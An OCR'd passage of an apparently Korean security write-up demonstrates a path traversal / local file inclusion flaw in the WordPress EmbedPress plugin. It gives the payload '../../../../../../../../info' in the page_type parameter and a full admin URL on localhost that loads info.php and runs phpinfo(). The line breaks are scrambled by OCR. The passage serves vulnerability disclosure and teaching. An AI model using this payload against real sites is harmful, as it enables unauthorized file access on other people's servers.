
3. 취약점 시연
이후 WordPress 사이트에 Administrator 계정으로 로
그인한 뒤, EmbedPress 플러그인 대시보드로 이동한 
다음 URL 파라미터 
 에 페이로드
page_type
(
)를 입력하면 웹 서버
../../../../../../../../info
에 저장된 
 파일이 정상적으로 로드되어 
info.php
phpinfo() 함수가 실행된 결과를 확인할 수 있습니다.
최종 URL은 다음과 같습니다.
http://localhost:8080/wp-admin/admin.php?pag
e=embedpress&page_type
=../../../../../../../../info